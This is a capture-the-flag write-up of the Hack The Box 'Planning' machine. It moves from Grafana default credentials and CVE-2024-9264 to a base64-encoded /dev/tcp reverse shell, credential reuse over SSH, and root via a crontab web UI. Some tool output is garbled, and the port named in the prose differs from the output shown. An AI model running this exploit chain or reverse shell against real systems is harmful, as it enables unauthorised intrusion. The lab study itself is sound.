

Description:

Planning is an easy linux box that is strong in web exploitation, and linux knowledge. This lab is very simple with majority of vulnerabilities being default credentials and know exploits.

Difficulty: Easy

Operating System: Linux

Default Creds: admin / 0D5oT70Fq13EvB5r

Skills Required:

- Web Enumeration
- Basic Linux understanding
- Trivial docker understanding

Tools Used:

- nmap
- ffuf
- netcat
- ssh

Enumeration


Port Scanning - Nmap

```
(kali⊗ kali)-[~]
$ nmap -sCV -A -T5 10.10.11.68 --min-rate 2000

Starting Nmap 7.95 ( https://nmap.org ) at 2025-05-14 22:32 EDT
Warning: 10.10.11.68 giving up on port because retransmission cap hit (2).
Nmap scan report for planning.htb (10.10.11.68)
Host is up (0.13s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh
                     OpenSSH 9.6p1 Ubuntu 3ubuntu13.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
    256 62:ff:f6:d4:57:88:05:ad:f4:d3:de:5b:9b:f8:50:f1 (ECDSA)
    256 4c:ce:7d:5c:fb:2d:a0:9e:9f:bd:f5:5c:5e:61:50:8a (ED25519)
80/tcp open http nginx 1.24.0 (Ubuntu)
|_http-server-header: nginx/1.24.0 (Ubuntu)
|_http-title: Edukate - Online Education Website
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.19
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
              ADDRESS
1 120.40 ms 10.10.16.1
    343.47 ms planning.htb (10.10.11.68)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.56 seconds
```

Observing the Nmap scan we can see there is a website running on port 80 via nginx. It seems the website is called Edukate. We can also see the server in also on linux running ssh.

Web Enumeration - ffuf



Browsing the website and web requests, there is nothing vulnerable on the main page. The registration and the search field both are not injectable nor does the website seem to even care about what you send it. IT seems very bare bones, and not our target.


```
> ffuf -H "Host: FUZZ.planning.htb" -w /usr/local/share/seclists/Discovery/DNS/dns-Jhaddix.txt -u http://planning.htb -fs 178 -t
1000

/'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'--- /'---- /'---- /'--- /'--- /'--- /'---- /'---- /'---- /'---- /'---- /'---- /'---- /'---- /'---
```

After running ffuf, we can see there is a subdomain called grafana.



Here we can see the page we were given credentials for to login to. Grafana seems to be some kind of analytics tool, and we have admin access to the panel.



First thing we can see is the Grafana version is out of date by around a year or two. This allows us to find known vulnerabilities, which I linked below along. I also included revshells, a website that can generate reverse shell payloads for you.

https://github.com/nollium/CVE-2024-9264

https://www.revshells.com/

Foothold

User Enumeration

```
(.venv)-(kali@ kali)-[~/HTB/Planning/CVE-2024-9264]

$ python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c "echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuODMvNDQ0NCAwPiYx | base64 -d | bash" "http://grafana.planning.htb/"

[+] Logged in as admin:0D5oT70Fq13EvB5r

[+] Executing command: echo c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuODMvNDQ0NCAwPiYx | base64 -d | bash

# id

uid=0(root) gid=0(root) groups=0(root)
```

Interestingly enough the shell is root. Which seems way to easy at first, however there is no root or user flag. This mean we must be in a sandbox of some kind.

```
# ls -a | grep docker
.dockerenv
#
```

After searching for docker on the machine we can see we are in fact in a docker container.

```
(kali⊛kali)-[~]
└$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.16.83] from (UNKNOWN) [10.10.11.68] 46788
sh: 0: can't access tty; job control turned off
# env
GF_PATHS_HOME=/usr/share/grafana
HOSTNAME=7ce659d667d7
AWS_AUTH_EXTERNAL_ID=
SHLVL=1
HOME=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_LOGS=/var/log/grafana
=/usr/bin/sh
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/sbin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_SECURITY_ADMIN_PASSWORD:
AWS_AUTH_SESSION_DURATION=15m
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
   PATHS_CONFIG=/etc/grafana/grafana.ini
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
PWD=/usr/share/grafana
```

While we could find a way to escape the container, it seems when checking the environment we can find plain text credentials. This is most likely a way to ssh into the main machine.

```
Last login: Thu May 15 03:59:31 2025 from 10.10.16.83

enzo@planning:~$ 
user.txt

enzo@planning:~$ cat user.txt
```

Simple enough we can just ssh with these credentials and get the user flag.

Privilege Escalation

```
Searching tables inside readable .db/.sql/.sqlite files (limit 100)

Found /opt/crontabs/crontab.db: New Line Delimited JSON text data

Found /var/lib/command-not-found/commands.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 967, cookie 0×4, schema 4, UTF-8, version-valid-for 5

Found /var/lib/fwupd/pending.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 6, database pages 16, cookie 0×5, schema 4, UTF-8, version-valid-for 6

Found /var/lib/PackageKit/transactions.db: SQLite 3.x database, last written using SQLite version 3045001, file counter 5, database pages 8, cookie 0×4, schema 4, UTF-8, version-valid-for 5
```

After running the linux privilege escalation tool linPEAS, we can see a interesting file called crontab.db. We can also see crontab is running as the root user. crontab is a linux program that runs commands every so often, this is often for actions like backups, clearing memory, or restarts.

Looking into the database file with just cat we can see, once again, a plaintext password. Now we just need to find a way to login to whatever is hosting this database.

```
        enzo@planning:-$ ss -tuln

        Netid
        State
        Recv-Q
        Send-Q
        Local Address:Port
        Peer Address:Port
        Process

        udp
        UNCONN
        0
        0
        127.0.0.54:53
        0.0.0.0:*
        0.0.0.0:*

        tcp
        LISTEN
        0
        151
        127.0.0.1:3306
        0.0.0.0:*
        0.0.0.0:*

        tcp
        LISTEN
        0
        4096
        127.0.0.1:34961
        0.0.0.0:*
        0.0.0.0:*

        tcp
        LISTEN
        0
        4096
        127.0.0.54:53
        0.0.0.0:*
        0.0.0.0:*

        tcp
        LISTEN
        0
        70
        127.0.0.1:33060
        0.0.0.0:*
        0.0.0:*


        tcp
        LISTEN
        0
        4096
        127.0.0.53%10:53
        0.0.0.0:*
        0.0.0:*

        tcp
        LISTEN
        0
        4096
        127.0.0.53%10:53
        0.0.0.0:*
        0.0.0:*


        tcp
        LISTEN
        0
        4096
        127.0.0.1:3000
        0.0.0.0:*
        0.0.0.0:*

        tcp
        LISTEN
        0
        4096
        127.0.0.1:3000
        0.0.0.0:*
        ***
```

Looking into the active network listeners there is something running on the localhost on port 8000. This port is commonly known for hosting web servers. We can use a ssh tunnel to gain access to this website.



The website greets us with a login page that we can just use the password we found, and username as root. We find this website to be some kind of chrontab UI, since this is running as root we have code execution as root.



The first thing I did was copy the root flag over to enzo's home folder. This ended up working but the permissions were root only.



The next thing I did was change the permission level to everyone can access, this allowed me to cat the root flag. Looking back if this was a real pentest, it would be better to either change the root password or make a link to /bin/bash.